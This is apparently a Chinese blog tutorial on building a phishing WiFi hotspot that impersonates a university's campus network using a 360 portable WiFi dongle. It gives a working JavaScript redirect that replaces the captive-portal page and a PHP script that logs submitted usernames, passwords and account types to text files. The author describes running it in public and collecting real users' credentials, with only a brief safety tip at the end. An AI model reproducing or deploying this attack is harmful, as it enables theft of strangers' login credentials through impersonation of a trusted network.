*本文原创作者:Leslie___Cheung ,本文属于原创博客,未经许可禁止转载。

*本文内容仅代表作者观点且只做测试展示,目的是提醒读者注意 WiFi 联网安全,严禁将内容用于不法用途。

目录

前言

01 搭建过程

第一步:

第二步:

第三步:

第四步:

02 钓鱼演示

03 钓鱼测试

后记

前言

搭建钓鱼 WiFi 来盗取账号密码在现在已经成为一种很平常的攻击手段了,在网络上各个博客论坛上面都可以 看到有作者用 kali 搭建钓鱼 WiFi 进行测试的文章,因此我决定测试一下,便于研究防范。但由于现在我还是学生,还有好多课程要用到Windows系统,只有虚拟机里装了Linux,只好用Windows搭建钓鱼WiFi了。话说回来,由于学校万恶的校园网不让共享宽带,连 WiFi 都开不了,于是买了一个 360 随身WiFi ,没想到发现这个 360 随身WiFi有一个主人确认连接的模式,当连接方式设置为“主人确认连接”,此时如有设备连接热点,客户端会弹出一个等待页面,360 随身 WiFi 则会在电脑上弹出连接请求。当请求未被同意,此时设备虽然能够连接热点,但没有网络访问权限,所有的网页请求都会被重定向到一个特定的网页上,这一点十分像 校园网 和 CMCC 的认证登录。本文就利用这一特点来搭建钓鱼热点,利用打开的那个特定网页作为跳板将所有 HTTP 请求二次重定向到登录页面,这个登录页面我们可以抓取 自己校园网的登陆页面 也 可以用HTML或PHP写一个,本地使用 php 环境搭建简易认证系统,这样一个简单钓鱼热点就搭建完成,可以测试了!

首先准备工具:

360随身WiFi;

XAMPP(PHP集成环境,下载连接会放在文章底部);

01 搭建过程

第一步:



上某宝或某东购买 360随身WiFi,插入电脑此时随身WiFi会自动安装它所需的驱动,若安装失败可安装360官网上下载的驱动程序。找到随声WiFi的安装路径,一般和 360安全卫士 (本人肯定不装这个的)在同一目录下,找到 360 随身WiFi指向的页面wifi.html(路径一般是C:\Program Files(x86)\360AP\web\,我一般软件不装到C盘所以我的路径为D:\360AP\web\)在这目录下可以看到3个文件"wifi.html","fallow.dat","loading.gif",

其中的wifi.html就是客户端连接时弹出的认证界面,我们只要替换掉HTML文件为我们伪造的页面,就可以猥琐欲为了。不过这里还有一点,由于这里给客户端弹得是静态页面,无法实现密码的储存,我们要搭建本地的服务器,这里推荐XAMPP,自带apache服务器与MySQL数据库,简单方便。

第二步:

以上是钓鱼网站的文件,其中文件夹里的文件以及三个php文件是直接将我们学校的WiFi认证网站上直接保存下来的改成php的,而.txt是保存有用户输入的账号密码的文件(肯定有人会杠"为什么不用数据库保存,laji",这里是因为只是测试用,数据量比较小,所以就保存成文件就完事了,方便查看)。login.php和main.php分别是电脑和手机的登录页面(我们学校的登录页面手机和电脑不一样的)。

这是原本网页的Form表单提交代码

<div id="user_login"><div class="ui-field-contain ui-body ui-br" data-role="fieldcontain"><!-- 根据这个input的name值(uname)获取post提交的数据(账号) --><input id="txtuser" class="ui-input-text ui-body-c ui-corner-all ui-shadow-inset" data-theme="c" name="uname" placeholder="工号/学号/用户名" tabindex="1" type="text" value=""></div><div class="ui-field-contain ui-body ui-br" data-role="fieldcontain"><!-- 根据这个input的name值(pass)获取post提交的数据(密码) --><input id="txtPwd" class="ui-input-text ui-body-c ui-corner-all ui-shadow-inset" data-theme="c" name="pass" placeholder="密码" tabindex="2" type="password" value=""></div><div class="cgrey" style="line-height: 36px; margin-top:3px;"><!-- 根据这个select的name值(UserType)获取post提交的数据(用户类型) --><select id="userType" name="UserType" tabindex="3" data-theme="c" data-track-theme="b"><option selected="selected" value="@none">请选择用户类型</option><option value="教职工用户">教职工用户</option><option value="学生用户">学生用户</option><option value="@tmp">其它用户</option></select> <span style="padding-bottom:6px;">用户类型</span></div>

</div>根据input的name属性值可以获取提交的数据,于是我们修改登录页面,加上一段代码:

注意:@$_POST[' ']中的uname,pass,UserType为登陆页面表单中input的name属性值

<?php date_default_timezone_set("Asia/Shanghai");//uname,pass,UserType为表单中input的name属性值$acco = @$_POST['uname']; $pass = @$_POST['pass'];$type = @$_POST['UserType'];if((strlen($acco)>6)&&(strlen($pass)>5)){$path='phone.txt';$f=fopen($path,'a');fwrite($f,"时间:");fwrite($f,date("Y-m-d H:i:s")."\t");fwrite($f,"账号:");fwrite($f,$acco."\t");fwrite($f,"密码:");fwrite($f,$pass."\t");fwrite($f,"类型:");fwrite($f,$type."\r\n");fclose($f); }else {$path='error.txt';$f=fopen($path,'a');fwrite($f,"时间:");fwrite($f,date("Y-m-d H:i:s")."\t");fwrite($f,"账号:");fwrite($f,$acco."\t");fwrite($f,"密码:");fwrite($f,$pass."\t");fwrite($f,"类型:");fwrite($f,$type."\r\n");fclose($f); }?>上面只是一个简单的判断,具体情况各位可以根据自己的伪造WiFi的账号密码进行分析

第三步:

拔下 360 随身WiFi,修改之前 第一步 找到的wifi.html文件,使其打开时自动跳转至登录页面,这样未同意的设备连接后会自动弹出登录页面或打开任意网页就会跳转到登录页面。将wifi.html用记事本打开,内容改为:

<!DOCTYPE html>

<html><head><meta http-equiv = "Content-Type" content = "text/html; charset = utf-8" /><script type="text/javascript">var system ={}; var p = navigator.platform; system.win = p.indexOf("Win") == 0; system.mac = p.indexOf("Mac") == 0; system.x11 = (p == "X11") || (p.indexOf("Linux") == 0); if(system.win||system.mac||system.xll){ //如果是电脑跳转到document.location = "http://192.168.253.1/passport.nchu.edu.cn/main.php"//192.168.253.1为随身WiFi的IP地址}else{ //如果是手机,跳转到window.location.href="http://192.168.253.1/passport.nchu.edu.cn/login.php"; }</script></head>



</html>上方代码中 192.168.253.1 为我自己的随身WiFi的IP地址,查看你的随身WiFi IP地址方式:打开cmd,输入ipconfig;

第四步:

插入随身WiFi,打开WiFi设置界面,来到设置中心,将WiFi名称学校校园网WiFi名称,将连接方式选为主人确认连接,基本上别人也分辨不出真假了,至此,WiFi的设置完成。

02 钓鱼演示

先用自己手机测试一番,打开手机WiFi,连上NCHU_Wireless,可以看到电脑会弹出是否确认连接的页面,经过我实际的测试你不管点同意还是不同意又或是直接不管,客户端都会弹出认证界面,输入的账号密码都会被记录到服务器中。

首先看txt中数据为空:

在钓鱼界面输入账号密码:

电脑端钓鱼页面:

再次查看数据:

可以看到已经获取到了用户账号和密码,账户类型以及其登陆的时间。

03 钓鱼测试

找一个方便的地方,打开电脑,插上随身WiFi,默默地等人连接,玩了一会手机就看到电脑提示有设备申请连接一一拒绝后查看后台数据发现他们输入的账号密码已被记录。

后记

钓鱼 WiFi 不仅能钓取到 校园网 账号和密码,通过 Wireshark等抓包软件还可以抓取到用户的其它信息,正如央视去年“ 315 晚会”现场演示的那样,黑客利用虚假 WiFi 盗取晚会现场观众手机系统、品牌型号、自拍照片、邮箱帐号密码等各类隐私数据,即使是熟悉的网络也一定要注意网络安全问题。钓鱼WiFi的光从页面上是难以分辨的,大家连WiFi时一定要多看看认证页面的url,谨防上当。 因此使用公共场合的 WiFi 热点时,尽量不要进行网络购物和网银的操作,避免重要的个人敏感信息遭到泄露。

再次申明本文内容仅代表作者观点且只做测试展示,目的是提醒读者注意 WiFi 联网安全,严禁将内容用于不法用途。

XAMPP下载地址:http://download.csdn.net/download/leslie___cheung/10260215

![/PROC/[PID]各目录项的UID、GID是怎么来的](https://img-blog.csdnimg.cn/7a62a39009464fdcbaf0dee73271c1c2.png)